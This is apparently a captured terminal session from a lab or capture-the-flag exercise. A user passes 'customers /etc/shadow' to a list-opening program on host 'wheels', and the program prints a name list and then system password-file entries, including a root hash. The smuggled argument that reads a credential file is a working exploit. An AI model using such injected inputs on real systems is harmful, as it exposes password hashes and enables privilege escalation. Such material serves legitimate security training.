 bob@wheels:/tmp$ /opt/get-list
Which List do you want to open? [customers/employees]: customers /etc/shadow
Opening File....
Michael
Christopher
Jessica
Matthew
Ashley
Jennifer
Joshua
Amanda
Daniel
David
James
Robert
John
Joseph
root:$6$Hk74of.if9klVVcS$EwLAljc7.DOnqZqVOTC0dTa0bRd2ZzyapjBnEN8tgDGrR9ceWViHVtu6gS
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::